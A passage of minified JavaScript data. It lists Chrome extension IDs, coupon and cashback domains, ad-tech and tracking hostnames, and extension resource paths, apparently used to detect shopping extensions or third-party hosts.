chrome-extension://ihplgdgihkkniiddfjgdamnallecjkja chrome-extension://cjjjbfknannfnomicgojlmcagdgamfim .couponcabin.com chrome-extension://ekjdfdobdohbcdalgcakghbkfddmjdhj chrome-extension://apcjkhjbhapedgbekhlhdkidpohpkfne .activejunky.com .ibotta.com .cashbackangel.com .topvoucherscode.co.uk chrome-extension://bhdaglkclfmpgfggcppncdkahjnlimcj .fatcoupon.com .rapidrewardsshopping.southwest.com .skymilesshopping.com .mall.usaa.com .skywardsmilesmall.com .mileageplus.com .aadvantageeshopping.com .barclaycardrewardsboost.com chrome-extension://mmdidpkgkknffjbnnbpcdpchhbmdmbga .capitaloneoffers.com .getsavewise.com .getinvisiblehand.com chrome-extension://ogbhbgkiojdollpjbhbamafmedkeockb chrome-extension://jmogjacildaeibcnaadplhciblohkiff chrome-extension://gnkeincopncoghpfiepmdnlonocbfgah chrome-extension://iifmmpcbkkjplbamhfohikljoogdbadp .capitalkoala.com .lovepik.com chrome-extension://gdhkdkbbkddjgnlgkebldinlnhnkibmb chrome-extension://djidapogageiehhmihamgimggepbnojp chrome-extension://elipkpookemabeolaonjaledmbkegdej chrome-extension://gngocbkfmikdgphklgmmehbjjlfgdemm chrome-extension://pobpfpjkinglgmimnijfpalppbefdeoc .megabonus.com chrome-extension://dngacpgmjhcjdeccndpdpnlckjihoflp chrome-extension://ocallppfcfgngjhoplfhlmekcdjaeapl chrome-extension://jcdheojflbakgpllgipljegddpfaofec chrome-extension://ljaiigjgbmofdpnpkgeolopekaggagjg .quidco.com .topcashback.co.uk chrome-extension://iledpgbdhgeianadegpmahgpieckekfp chrome-extension://kpjdchaapjheajadlaakiiigcbhoppda chrome-extension://aaiolimgbncdaldgbbjkidiijidchhjo chrome-extension://jdcfmebflppkljibgpdlboifpcaalolg chrome-extension://mojiihpikmemamebdedmcphnolmbbnah chrome-extension://bpncppnllngfgpcclmpjdlhokgbdkpdh .letscompare.deals .iconsumer.com chrome-extension://cpgjnfpkkoenikceodpohcmedjfcbobh chrome-extension://honoemklecgbnjpccpjkfcgelcmpdjlg chrome-extension://mcglgmippekbdbmniknikdgkmnnpdnmh .grabon.in chrome-extension://hjimmklopenmealinniilgohbmglfooi .vouchercodes.co.uk .ciuvo.com chrome-extension://djjjmdgomejlopjnccoejdhgjmiappap chrome-extension://megchchilhekbbnfcklodmndefbhkbco .rebatesme.cn chrome-extension://ilbllekjgbodacnlcppddlingaiaddgd chrome-extension://hclkdpaahnpfenlibcmjnajjccpkhoak chrome-extension://mlabiphbgnehhigedcdklojghfpjhomi .couponfollow.com .meliuz.com.br chrome-extension://enlbnppjlpkmjponagpelanookhiejao chrome-extension://cjklepbnfnpokadajgnonedpcbmdjajl chrome-extension://kfgplddboijhggifoobffajcpkmhalaa .priceblink.com chrome-extension://gipnjjikkmedcngoeiidilellmgkopfb chrome-extension://mbopcbcenhmgfmgaaebibbpldghdjibj",ultra:".charlestyrwhitt.com .custhelp.com .adobedtm.com .feefo.com .doubleclick.net .criteo.com .google.co.in .cquotient.com .attn.tv firefox-settings-attachments.cdn.mozilla.net www.facebook.com .verbolia.com .rnengage.com .mediawallahscript.com www.googletagmanager.com .liadm.com .bing.com .cookielaw.org .clarity.ms assets.bounceexchange.com .apple.com .oraclecloud.com www.paypal.com .revlifter.com .tiktok.com www.google-analytics.com .creativecdn.com .sub2tech.com .bounceexchange.com .contentsquare.net .icloud.com .brandlock.io .digitalgenius.com .usehero.com .braintreegateway.com .googletagmanager.com .1rx.io .atgsvcs.com .trkn.us js.adsrvr.org challenges.cloudflare.com .stickyadstv.com insight.adsrvr.org .global-e.com .dotomi.com .smct.io p.cquotient.com .rapidspike.com .google.co.uk ib.adnxs.com id5-sync.com www.google.co.in .tag4arm.com .official-coupons.com .official-deals.co.uk ut.ra.linksynergy.com .oracle.com firefox.settings.services.mozilla.com content-signature-2.cdn.mozilla.net .mozilla.com t.paypal.com amplify.outbrain.com .consensu.org .bouncex.net bat.bing.net .vimeocdn.com .adscale.de .adroll.com analytics.google.com .mplat-ppcprotect.com .facebook.com .mczbf.com img-s-msn-com.akamaized.net .demdex.net .crwdcntrl.net download-video.akamaized.net .omtrdc.net .3lift.com idsync.rlcdn.com .jsdelivr.net sync.1rx.io .bluekai.com .media6degrees.com sessions.bugsnag.com .gi-solutionsgroup.com s.ad.smaato.net .casalemedia.com tr.outbrain.com .hotjar.com danv01ao0kdr2.cloudfront.net .360yield.com .amazon-adsystem.com .pubmatic.com .kampyle.com .pinimg.com sync.outbrain.com .paypalobjects.com sync-t1.taboola.com .taggstar.com .facebook.net .bidswitch.net sync.taboola.com fonts.googleapis.com .rubiconproject.com .outbrain.com api.edq.com .media.net cdn.pdst.fm .medallia.eu csm.da.us.criteo.net 19vod-adaptive.akamaized.net simage2.pubmatic.com .postrelease.com .taboola.com .teads.tv .agkn.com .vimeo.com .yieldlab.net pixel.advertising.com .tapad.com .gstatic.com .tpmn.io .tpmn.co.kr .rezync.com .ctshirts.com .mediavine.com .clmbtech.com us-central1-adaptive-growth.cloudfunctions.net .smartadserver.com .attentivemobile.com www.google.com/pagead/ fe3cr.delivery.mp.microsoft.com .criteo.net fe2cr.update.microsoft.com .cdnbasket.net .tremorhub.com .d2d7do8qaecbru.cloudfront.net .ivitrack.com 104vod-adaptive.akamaized.net geolocation.onetrust.com www.google.com/ads/ .rakuten.com .mediarithmics.com tracking-protection.cdn.mozilla.net .smct.co sslwidget.criteo.com ipb.smct.io api.bounceexchange.com partner.mediawallahscript.com f.vimeocdn.com dnacdn.net .yahoo.com .onetrust.com gem.gbc.criteo.com .thebrighttag.com e1.emxdgt.com .d3g2g9r3ie8poo.cloudfront.net s.adroll.com e.cquotient.com .d2jjzw81hqbuqv.cloudfront.net .omnitagjs.com .ad.gt .spotify.com .d19amk6j1j07mw.cloudfront.net .smartclip.net .exelator.com .aralego.com gum.criteo.com sync.search.spotxchange.com ups.analytics.yahoo.com msedge.b.tlu.dl.delivery.mp.microsoft.com .mention-me.com .steelhousemedia.com .yieldmo.com .revlifter.io .ad-stir.com .emxdgt.com .krxd.net .unrulymedia.com login.dotomi.com edge.microsoft.com .srcspot.com .datadoghq-browser-agent.com .googleadservices.com static.criteo.net www.talkable.com .imrworldwide.com fresnel.vimeocdn.com .cdnwidget.com .eyeota.net .lijit.com .rfihub.com pippio.com trends.revcontent.com www.paypalobjects.com .paa-reporting-advertising.amazon checkoutshopper-live.adyen.com .e-planning.net .kakao.com .mathtag.com .sjwoe.com .dable.io bh.contextweb.com .d2hicexbdkkc9q.cloudfront.net .adsrvr.org .truoptik.com .adnxs.com .inmobi.com .meba.kr cognito-identity.eu-west-1.amazonaws.com ag.gbc.criteo.com .openx.net px.steelhousemedia.com .nr-data.net .narrative.io ds-aksb-a.akamaihd.net .boldmetrics.io vod-progressive.akamaized.net .wknd.ai .adingo.jp pixel.rubiconproject.com ce.lijit.com .ml314.com sync.crwdcntrl.net .thrtle.com .braintree-api.com nav.smartscreen.microsoft.com image6.pubmatic.com cms.analytics.yahoo.com .rlcdn.com .2o7.net .rmtag.com .nxtck.com .turn.com .adyen.com .undertone.com .mediaforge.com data.adxcel-ec2.com .dc-storm.com .virtualearth.net .udmserve.net smartscreen-prod.microsoft.com .pki.goog .sitescout.com .gssprt.jp ntp.msn.com .stackadapt.com .linkedin.com .mookie1.com .admanmedia.com .bidr.io page.cdnbasket.net www.googleadservices.com nypi.dc-storm.com data.cdnbasket.net .aralego.net beacon.krxd.net .dmxleo.com .contextweb.com .owneriq.net .avct.cloud .rambler.ru t.pswec.com pm.w55c.net .everesttech.net cm.adgrx.com .bnmla.com sync.lemmatechnologies.com .bidtheatre.com .digicert.com sync.go.sonobi.com snippets.cdn.mozilla.net .socdm.com .amplitude.com .hotjar.io .scorecardresearch.com cx.atdmt.com tg.socdm.com sync-tm.everesttech.net .advertising.com .windowsupdate.com .betweendigital.com .adform.net .gumgum.com .sportradarserving.com .simpli.fi .toast.com .loopme.me .audrte.com .creative-serving.com ads.scorecardresearch.com .w55c.net .lkqd.net .smaato.net d.adroll.mgr.consensu.org .mediaplex.com js-agent.newrelic.com .tribalfusion.com .kargo.com .dyntrk.com .avocet.io .getpocket.com .thisisdax.com getpocket.cdn.mozilla.net .streamtheworld.com .linksynergy.com .optimizationguide-pa.googleapis.com .addthis.com .datadoghq.com .sundaysky.com .mgid.com b1sync.zemanta.com pixel.spotify.com watson.telemetry.microsoft.com .sonobi.com slscr.update.microsoft.com cms.quantserve.com ads.yahoo.com detectportal.firefox.com .bfmio.com .company-target.com adservice.google.com .securedvisit.com rtb.mfadsrvr.com .adsymptotic.com tr.blismedia.com console.brightmountainmedia.com maps.windows.com ieonlinews.microsoft.com .admixer.net www.msn.com .acuityplatform.com cdn.content.prod.cms.msn.com .mdhv.io .adition.com .gvt1.com .globalsign.net .extend.tv api.msn.com settings-win.data.microsoft.com um.simpli.fi .safebrowsing.apple arc.msn.com .bidence.net tools.google.com .adhaven.com tile-service.weather.microsoft.com bttrack.com tag.rmp.rakuten.com dsp.adfarm1.adition.com login.live.com match.sharethrough.com location.services.mozilla.com stags.bluekai.com shavar.services.mozilla.com use.typekit.net .safebrowsing.googleapis.com rtb.gumgum.com sync.srv.stackadapt.com .atdmt.com .skype.com .update.googleapis.com bcp.crwdcntrl.net s.tribalfusion.com .sharethis.com .tumblr.com .mozilla.org officehomeblobs.blob.core.windows.net accounts.google.com pixel.tapad.com .insightexpressai.com .twiago.com .rqtrk.eu crl.identrust.com .ib-ibi.com assets.msn.com ad.turn.com clients1.google.com sync.ipredictive.com .quantserve.com .rkdms.com .newrelic.com 1f2e7.v.fwmrm.net .microad.jp .onaudience.com .lencr.org .adtdp.com .googlesyndication.com consent.linksynergy.com .adentifi.com .deepintent.com .fwmrm.net .opera.com idpix.media6degrees.com .springserve.com .mail.ru dx.steelhousemedia.com firehose.eu-west-1.amazonaws.com .paypal.com .semasio.net .33across.com .pinterest.com",extp:{"icons/pratikabu-stt-48-1.png":1,"js/bjext.js":1,"saba-crypto-page.js":1,"data/popup/popup.html":1,"data/src/commsMngr.js":1,"src/addsystem.js":1,"icons/pratikabu-stt-32-20.png":1,"ui/assets/img/download-mm.png":1,"icons/pratikabu-stt-32-6.png":1,"autocoupons/fonts/material-icons/material-icons.css":1,"images/ih-logo-42x44.png":1,"app/ui-web/ui-web.html":1,"js/blockbear-pixel-tracking.js":1,"icons/pratikabu-stt-clear-16.png":1,"iskydeluxefunctions.js":1,"code/mount_Service.js":1,"img/bar_btn_setting.png":1,"content/clip_result/clip_result.html":1,"images/hand-pointer.png":1,"img/bar_btn_ichiba.png":1,"images/qq@2x.png":1,"lib/single-file/processors/hooks/content/content-hooks-frames-web.js":1,"content/safecheck-notification/notification-iframe/index.html":1,"data/ui/ui.html":1,"content/similarsites.html":1,"analysismodule/website_extract.js":1,"icons/pratikabu-stt-32-undefined.png":1,"skin/default/":1,"autocoupons/images/savings@2x.png":1,"adsidebar/resources/adsidebar-icon-expand.png":1,"data/inject/selector.html":1,"icons/pratikabu-stt-48-32.png":1,"icons/pratikabu-stt-48-31.png":1,"images/vouchers-active@2x.png":1,"images/hover/rmProtectionOn.png":1,"images/pepegas/12_Joyga.png":1,"icons/pratikabu-stt-bottom-24.png":1,"adsidebar/resources/adsidebar-icon-delete.png":1,"img/OffersLogo-LargeTM-no-tagline.svg":1,"code/insertSystem.js":1,"js/tpopup_local.html":1,"ContentScript/customCss_color.css":1,"html/lbx-template.html":1,"statusbar/index.html":1,"scripts/lib/lighter.js":1,"remote/ext/v3/html/search.html":1,"autocoupons/images/ih-logo-42x44.png":1,"css/ac-savings-ratings.css":1,"src/list_path.js":1,"js_/put_Alarm.js":1,"images/voucher-active@2x.svg":1,"web/ciuvo.js":1,"icons/pratikabu-stt-bottom-16.png":1,"images/hover/lowProtectionOff.png":1,"assets/sovetnik.min.js":1,"src/ys/sovetnik.min.js":1,"data/src/texthelpMain.js":1,"images/search-normal.png":1,"icons/pratikabu-stt-48-5.png":1,"iskydeluxemytubefunctions.js":1,"skin/images/":1,"html/feeds.html":1,"images/rmPanelicon.png":1,"images/avatar@3x.png":1,"icons/pratikabu-stt-32-1.png":1,"data/tooltip/tooltip.html":1,"img/bar_btn_search.png":1,"main/decrementmetro.js":1,"icons/pratikabu-stt-clear-24.png":1,"code/additionProject.js":1,"icons/pratikabu-stt-pageup-16.png":1,"images/import-bar-logo.png":1,"static/html/localProxy.html":1,"skin/delete2.png":1,"arrows/arrow_blue.png":1,"src/ext/ps/sovetnik.min.js":1,"images/vouchers-normal@2x.png":1,"icons/pratikabu-stt-dual-hr-1.png":1,"css/ui-toolkit/honey-ui-v4.2.6.min.css":1,"analyster/common.js":1,"adsidebar/resources/adsidebar-icon.png":1,"assets/pages/banner.html":1,"data/src/comms/commsEmbedded.js":1,"src/settle_ticket.js":1,"images/icons8-bug-50.png":1,"icons/pratikabu-stt-settings-24.png":1,"images/wechat@2x.png":1,"icons/pratikabu-stt-dual-vr-1.png":1,"css/honey-icons.min.css":1,"src/accumulatestore.js":1,"icons/pratikabu-stt-48-2.png":1,"css/ui-toolkit/honey-ui-v3.4.1.min.css":1,"data/src/commands.js":1,"images/brand-logos/OUOT.svg":1,"icons/pratikabu-stt-48-17.png":1,"progressWindow/progressWindow.html":1,"ui/deals.html":1,"content_script/general/dark_1.css":1,"skin/socialwidgets/":1,"img/bar_btn_close.png":1,"modalPrompt/modalPrompt.html":1,"src/loadingmanager.js":1,"common/ui/":1,"web/libs/ciuvo-addon-sdk.min.js":1,"img/sliding_tray-close-thin.png":1,"css/honey-icons-v2.min.css":1,"src/commsMngr.js":1,"data/inject/index.html":1,"lib/single-file/processors/hooks/content/content-hooks-web.js":1,"icons/pratikabu-stt-48-undefined.png":1,"data/ip/ip.html":1,"images/logo@2x.png":1,"data/contextMenu/contextMenu.html":1,"a181b4673216ad247a0f78066a9646e1.js":1,"images/sina@2x.png":1,"html/tl-template.html":1,"icons/pratikabu-stt-48-34.png":1,"ui/assets/img/download-mm-settings.png":1,"main/leavemembers.js":1,"css/honey-font.min.css":1,"img/sliding_tray-collapsed-thin.png":1,"src/commands.js":1,"icons/pratikabu-stt-32-31.png":1,"images/brand-logos/default.svg":1,"icons/pratikabu-stt-48-33.png":1,"images/panelOff.png":1,"icons/pratikabu-stt-pageup-24.png":1,"images/voucher-normal@2x.svg":1,"access_window.js":1,"js/gwdang-notifier-ff.js":1,"data/content_script/inject_b.css":1,"js/vast.js":1,"images/goraise-icon.png":1,"ui/assets/img/download-mm-close.png":1,"html/bb-ta-template.html":1,"images/hover/noProtectionOff.png":1,"src/pepega/pepega.js":1,"data/src/loadingmanager.js":1,"code/include_accountant.js":1,"leavemealoneInjectScript.js":1,"images/bell-outline.svg":1,"images/hover/basicProtectionOff.png":1,"images/savings@2x.png":1,"icons/pratikabu-stt-32-2.png":1,"config/skin/toolbar.html":1,"images/hover/rmprotection_lowbugs.gif":1,"content_searchbar.html":1,"src/texthelpMain.js":1,"adsidebar/resources/overridedocwrite.js":1,"images/smarty-logo.png":1,"css/ui-toolkit/honey-ui-v5.1.0.min.css":1,"html/statusbar.html":1,"images/transact-arrow@3x.png":1,"icons/pratikabu-stt-32-13.png":1,"frontend/notification/index.html":1,"inject_scripts/search_videos.js":1,"save-product.html":1,"icons/pratikabu-stt-32-14.png":1,"arrows/dual/arrow_blue.png":1,"icons/pratikabu-stt-32-23.png":1,"icons/pratikabu-stt-settings-16.png":1,"src/comms/commsEmbedded.js":1,"js/btype.js":1},u:{"20861775p.rfihub.com":1,"20861777p.rfihub.com":1,"2xu.attn.tv":1,"632453364.privacysandbox.googleadservices.com":1,"940618675.privacysandbox.googleadservices.com":1,"aax.amazon-adsystem.com":1,"alphapaw.attn.tv":1,"amika-us.attn.tv":1,"amourprints-us.attn.tv":1,"api.global-e.com":1,"api.sandbox.paypal.com":1,"api.taggstar.com":1,"api2.smoot.apple.com":1,"b.criteo.com":1,"b9-imp.tribalfusion.com":1,"beap-bc.yahoo.com":1,"brickellmensproducts-us.attn.tv":1,"brooks.attn.tv":1,"c.eu1.dyntrk.com":1,"canvaschamp.attn.tv":1,"cariuma-nl.attn.tv":1,"cariuma.attn.tv":1,"chat.digitalgenius.com":1,"consent.linksynergy.com":1,"cookie-matching.mediarithmics.com":1,"crutchprod.112.2o7.net":1,"ctsglobalprod.112.2o7.net":1,"d.adroll.mgr.consensu.org":1,"ddbm2.paypal.com":1,"dermadoctor.attn.tv":1,"do-us.attn.tv":1,"dsum.casalemedia.com":1,"dynamite-us.attn.tv":1,"edgedl.me.gvt1.com":1,"b3.mookie1.com":1,"bm.adentifi.com":1,"cdn.ad.gt":1,"cm.adform.net":1,"cm.teads.tv":1,"springserve.com":1,"ads.pubmatic.com":1,"analytics.tiktok.com":1,"cdn.mookie1.com":1,"consent.dc-storm.com":1,"dx.steelhousemedia.com":1,"eu-u.openx.net":1,"f.vimeocdn.com":1,"fonts.gstatic.com":1,"gm.demdex.net":1,"golfavenue-us.attn.tv":1,"gspe21-ssl.ls.apple.com":1,"guc-spclient.spotify.com":1,"gumi.criteo.com":1,"herroom.attn.tv":1,"ids.ad.gt":1,"images.securedvisit.com":1,"init-kt.apple.com":1,"ipb.smct.co":1,"js.smct.co":1,"la-trc-events.taboola.com":1,"ls.smct.co":1,"m.addthis.com":1,"m.adnxs.com":1,"mobstub.attn.tv":1,"mweb.ck.inmobi.com":1,"player.vimeo.com":1,"r3.o.lencr.org":1,"register.feefo.com":1,"screencaptue-cdn.kampyle.com":1,"screencapture.kampyle.com":1,"secure-us.imrworldwide.com":1,"secure.ace-tag.advertising.com":1,"serve-west.acuityplatform.com":1,"simplyearth-us.attn.tv":1,"sjc-220.sjc-rtb1.rfihub.com":1,"slt-us.attn.tv":1,"staples.attn.tv":1,"static.hj.contentsquare.net":1,"syf.demdex.net":1,"sync.e-planning.net":1,"sync.inmobi.com":1,"t.mookie1.com":1,"tags.srv.stackadapt.com":1,"totalwine.demdex.net":1,"treestuff.attn.tv":1,"untilgone.attn.tv":1,"us-gmtdmp.mookie1.com":1,"usermatch.krxd.net":1,"vcf.attn.tv":1,"vmax.backend.verbolia.com":1,"widget.as.criteo.com":1,"ws13.hotjar.com":1,"ws17.hotjar.com":1,"ws2.hotjar.com":1,"ws21.hotjar.com":1,"ws27.hotjar.com":1,"ws29.hotjar.com":1,"ws35.hotjar.com":1,"ws37.hotjar.com":1,"ws48.hotjar.com":1,"wsp14.hotjar.com":1,"wsp16.hotjar.com":1,"wsp19.hotjar.com":1,"wsp39.hotjar.com":1,"www.googleadservices.com":1,"sb.scorecardresearch.com":1,"u.openx.net":1,"su.addthis.com":1,"a.sportradarserving.com":1,"t.paypal.com":1,"fledge.as.criteo.com":1,"content.hotjar.io":1,"static.srcspot.com":1,"us-east.ads.audio.thisisdax.com":1,"yahoo-match.dotomi.com":1,"n.clarity.ms":1,"k-us1.az.contentsquare.net":1,"uipglob.semasio.net":1,"sync.teads.tv":1,"api2.amplitude.com":1,"r.casalemedia.com":1,"1f2e7.v.fwmrm.net":1,"ib.adnxs.com":1,"p.rfihub.com":1,"contextual.media.net":1,"psb.taboola.com":1,"ads.scorecardresearch.com":1,"eb2.3lift.com":1,"sslwidget.criteo.com":1,"o.clarity.ms":1,"api.bounceexchange.com":1,"init.itunes.apple.com":1,"q.clarity.ms":1,"data.cdnbasket.net":1,"connect.facebook.net":1,"init-p01md.apple.com":1,"pixels.ad.gt":1,"privacy-portal.smartclip.net":1,"sherrilltree.attn.tv":1,"ssbsync.smartadserver.com":1,"ssp.meba.kr":1,"support.apple.com":1,"survey2.medallia.eu":1,"us.creativecdn.com":1,"ws28.hotjar.com":1,"wsp17.hotjar.com":1,"wsp26.hotjar.com":1,"wsp45.hotjar.com":1,"h.clarity.ms":1,"mesu.apple.com":1,"cdn.cquotient.com":1,"mcdp-sadc1.outbrain.com":1,"ninewest.attn.tv":1,"p4-dfypmnriuvvqa-3hx44c5xxwymudw3-772234-i1-v6exp3.ds.metric.gstatic.com":1,"top-fwz1.mail.ru":1,"viasox.attn.tv":1,"ws11.hotjar.com":1,"live.adyen.com":1,"tractorsupply.demdex.net":1,"tractorsupply.tt.omtrdc.net":1,"utils.global-e.com":1,"partners.tremorhub.com":1,"js-agent.newrelic.com":1,"tag.bounceexchange.com":1,"view.cdnbasket.net":1,"error.facebook.com":1,"i.pinimg.com":1,"mboxedge37.tt.omtrdc.net":1,"nmcsync.imrworldwide.com":1,"p4-cwu7lrj34vzxm-2ezdkdlm7vez66up-if-v6exp3-v4.metric.gstatic.com":1,"p4-fwnarh4a6dhk2-jg7mgbzm4ou275sn-320957-i1-v6exp3.v4.metric.gstatic.com":1,"r.contentsquare.net":1,"sortable-match.dotomi.com":1,"ws7.hotjar.com":1,"cdn.usehero.com":1,"ocsp.digicert.com":1,"i.vimeocdn.com":1,"www.google-analytics.com":1,"cognito-identity.eu-west-1.amazonaws.com":1,"cdn.pdst.fm":1,"936560078.privacysandbox.googleadservices.com":1,"ad.sxp.smartclip.net":1,"adgen.socdm.com":1,"adservice.google.co.in":1,"adx.dable.io":1,"api-glb-den.smoot.apple.com":1,"api-glb-tyo.smoot.apple.com":1,"apresolve.spotify.com":1,"asadventure.demdex.net":1,"asos.demdex.net":1,"aus5.mozilla.org":1,"b.da.us.criteo.com":1,"bam-cell.nr-data.net":1,"beacon-iad2-v4.rubiconproject.com":1,"bodyhealth.attn.tv":1,"bubsnaturals.attn.tv":1,"calendars-us.attn.tv":1,"carpe-us.attn.tv":1,"cdn1-res.sundaysky.com":1,"cj.dotomi.com":1,"cm.mgid.com":1,"contextualtag.media.net":1,"count-server.sharethis.com":1,"coupons.bounceexchange.com":1,"cs.media.net":1,"ctshirts.widget.custhelp.com":1,"dis.criteo.com":1,"edgedl.gvt1.com":1,"20828216p.rfihub.com":1,"780283568.privacysandbox.googleadservices.com":1,"a1089.casalemedia.com":1,"b.va.us.criteo.com":1,"carnivalbrands.demdex.net":1,"cdn.smct.io":1,"csm.nl3.eu.criteo.net":1,"d3g2g9r3ie8poo.cloudfront.net":1,"facebook.com":1,"ab-gb.mgid.com":1,"ad.tpmn.io":1,"ads.avocet.io":1,"b.scorecardresearch.com":1,"et-eus.w.inmobi.com":1,"eus.rubiconproject.com":1,"events.cdnwidget.com":1,"everymanjack-us.attn.tv":1,"everymanjack.attn.tv":1,"filtersfast.attn.tv":1,"fledge-eu.creativecdn.com":1,"fonts.smct.io":1,"footwearetc.attn.tv":1,"frette.attn.tv":1,"ggb.attn.tv":1,"golfavenue.attn.tv":1,"hblg.media.net":1,"hp.demdex.net":1,"id.halo.ad.gt":1,"j.clarity.ms":1,"jelly-v6.mdhv.io":1,"johnnie-o-us.attn.tv":1,"jp-gmtdmp.mookie1.com":1,"kathykuohome-us.attn.tv":1,"l.sharethis.com":1,"legionathletics-us.attn.tv":1,"lensabl.attn.tv":1,"lg3.media.net":1,"lightbox-us.attn.tv":1,"match.prod.bidr.io":1,"mount-it.attn.tv":1,"mscdirect.sc.omtrdc.net":1,"node-p1w-reing7.sitescout.com":1,"novica.attn.tv":1,"ol.mediawallahscript.com":1,"oomiay.attn.tv":1,"p4-d4jkeuieomazk-x4uw7bnwzx3n2r4z-590640-i2-v6exp3.v4.metric.gstatic.com":1,"p4-d4jkeuieomazk-x4uw7bnwzx3n2r4z-if-v6exp3-v4.metric.gstatic.com":1,"p4-dfypmnriuvvqa-3hx44c5xxwymudw3-if-v6exp3-v4.metric.gstatic.com":1,"p4-fwnarh4a6dhk2-jg7mgbzm4ou275sn-320957-i2-v6exp3.ds.metric.gstatic.com":1,"petermillar.attn.tv":1,"phx.creativecdn.com":1,"pix.cdnwidget.com":1,"quince-us.attn.tv":1,"s.adroll.com":1,"salesloft.mention-me.com":1,"sandbox.paypal.com":1,"search.services.mozilla.com":1,"sentry-proxy.hotjar.com":1,"ssum.casalemedia.com":1,"surveystats.hotjar.io":1,"sync.1rx.io":1,"t.adx.opera.com":1,"t4.taboola.com":1,"t8.taboola.com":1,"track.adform.net":1,"udc-neb.kampyle.com":1,"unileverna.tt.omtrdc.net":1,"v.lkqd.net":1,"vars.hotjar.com":1,"widget.da.us.criteo.com":1,"ws14.hotjar.com":1,"ws44.hotjar.com":1,"wsp25.hotjar.com":1,"wsp31.hotjar.com":1,"wsp38.hotjar.com":1,"wsp4.hotjar.com":1,"wsp40.hotjar.com":1,"wsp44.hotjar.com":1,"www.ctshirts.com":1,"www.google.co.in":1,"www.google.co.uk":1,"www.sjwoe.com":1,"y.clarity.ms":1,"pixel.onaudience.com":1,"platform-api.sharethis.com":1,"assets1.adroll.com":1,"web-8rzu.global-e.com":1,"e.cdnwidget.com":1,"track.securedvisit.com":1,"simplifi.partners.tremorhub.com":1,"www.linkedin.com":1,"web.global-e.com":1,"px.steelhousemedia.com":1,"analytics-fe.digital-cloud-eu-main.medallia.eu":1,"dclk-match.dotomi.com":1,"widget.eu.criteo.com":1,"api.cquotient.com":1,"privacyportal-uk.onetrust.com":1,"bag.itunes.apple.com":1,"cdn.attn.tv":1,"public-prod-dspcookiematching.dmxleo.com":1,"pixel.sitescout.com":1,"ag.gbc.criteo.com":1,"jockeycominc.tt.omtrdc.net":1,"moccamasterusa-us.attn.tv":1,"node-p1w-oay3ca.sitescout.com":1,"p4-a43e737atlzmm-w5mctn3hpl4ajlxq-if-v6exp3-v4.metric.gstatic.com":1,"payments.sandbox.braintree-api.com":1,"pix.us.criteo.net":1,"rubicon-match.dotomi.com":1,"tags.w55c.net":1,"widget.va.us.criteo.com":1,"ws47.hotjar.com":1,"payments.braintree-api.com":1,"tag.simpli.fi":1,"image6.pubmatic.com":1,"c.bing.com":1,"mct.rkdms.com":1,"mug.criteo.com":1,"n.us1.dyntrk.com":1,"sync.extend.tv":1,"widgets.outbrain.com":1,"pm.w55c.net":1,"exchange.mediavine.com":1,"a2412.casalemedia.com":1,"app.datadoghq.com":1,"distribute.opera.com":1,"lax1-ib.adnxs.com":1,"matching.ivitrack.com":1,"p4-a3oivjgwwke3y-ykqeks2ymwzmf5wy-499350-i2-v6exp3.v4.metric.gstatic.com":1,"sjc-150.sjc-rtb1.rfihub.com":1,"tags.mediaforge.com":1,"use.sportradarserving.com":1,"zt.1rx.io":1,"crl.globalsign.net":1,"assets.pinterest.com":1,"js.braintreegateway.com":1,"configuration.ls.apple.com":1,"img-s-msn-com.akamaized.net":1,"tr.blismedia.com":1,"www.talkable.com":1,"cm.adgrx.com":1,"edge.microsoft.com":1,"sync.lemmatechnologies.com":1,"danv01ao0kdr2.cloudfront.net":1,"vimeo.com":1,"1063491183.privacysandbox.googleadservices.com":1,"7e1d5.v.fwmrm.net":1,"940503984.privacysandbox.googleadservices.com":1,"act-us.rd.linksynergy.com":1,"acuityplatform.com":1,"ampcid.google.co.in":1,"api-glb-dal.smoot.apple.com":1,"api.amplitude.com":1,"api.revlifter.io":1,"asrv-us.attn.tv":1,"beacon-nf.rubiconproject.com":1,"bombas.attn.tv":1,"bonafide-us.attn.tv":1,"brooksrunning.demdex.net":1,"cat.va.us.criteo.com":1,"cdn.krxd.net":1,"consent.mediaforge.com":1,"content.securedvisit.com":1,"crb.kargo.com":1,"cs.admanmedia.com":1,"ctshirts.custhelp.com":1,"cx.atdmt.com":1,"demo.mention-me.com":1,"dfp.bouncex.net":1,"donotage-us.attn.tv":1,"rnengage.com":1,"20508521p.rfihub.com":1,"ads.us.criteo.com":1,"bodyrestore.attn.tv":1,"cbsi.demdex.net":1,"crls.pki.goog":1,"cvision.media.net":1,"developer.mozilla.org":1,"twiago.com":1,"20819673p.rfihub.com":1,"beacon-sjc2-v4.rubiconproject.com":1,"chd.stats.paypal.com":1,"csm.jp2.as.criteo.net":1,"dp2.33across.com":1,"events.smct.co":1,"garage-us.attn.tv":1,"gb-gmtdmp.mookie1.com":1,"gdmf.apple.com":1,"gex.global-e.com":1,"gfore.attn.tv":1,"giftexpress-us.attn.tv":1,"graph.facebook.com":1,"gu.dyntrk.com":1,"healthydirections.attn.tv":1,"hisroom.attn.tv":1,"ice.360yield.com":1,"jelly.mdhv.io":1,"johnnie-o.attn.tv":1,"location.services.mozilla.com":1,"login-ds.dotomi.com":1,"match.bnmla.com":1,"mauijim.attn.tv":1,"newton-us.attn.tv":1,"nym1-ib.adnxs.com":1,"ocsp.pki.goog":1,"optimizationguide-pa.googleapis.com":1,"pa.taboola.com":1,"petermillar-us.attn.tv":1,"pixel-a.sitescout.com":1,"pixel-static.spotify.com":1,"privacyportal-eu-cdn.onetrust.com":1,"privacyportaluatde.onetrust.com":1,"profile.ssp.rambler.ru":1,"px.gumgum.com":1,"px4.ads.linkedin.com":1,"roxionewroxio2006.112.2o7.net":1,"rue21.attn.tv":1,"ruelala.attn.tv":1,"sg-gmtdmp.mookie1.com":1,"shavar.services.mozilla.com":1,"swallow.apple.com":1,"sync-t1.taboola.com":1,"sync.aralego.com":1,"t.teads.tv":1,"t6.taboola.com":1,"tag.gi-solutionsgroup.com":1,"tag.mention-me.com":1,"tagcdn.gi-solutionsgroup.com":1,"tags.bluekai.com":1,"tags.mathtag.com":1,"thunder.adnxs.com":1,"tractor-us.attn.tv":1,"uipus.semasio.net":1,"uksoccershop.attn.tv":1,"ups.analytics.yahoo.com":1,"ut.ra.linksynergy.com":1,"vendorlist.consensu.org":1,"visitor-fra01.omnitagjs.com":1,"visitor.omnitagjs.com":1,"warp.media.net":1,"ws41.hotjar.com":1,"ws45.hotjar.com":1,"wsp13.hotjar.com":1,"wsp15.hotjar.com":1,"wsp30.hotjar.com":1,"wsp48.hotjar.com":1,"wsp7.hotjar.com":1,"buttons-config.sharethis.com":1,"static.criteo.net":1,"pixels.spotify.com":1,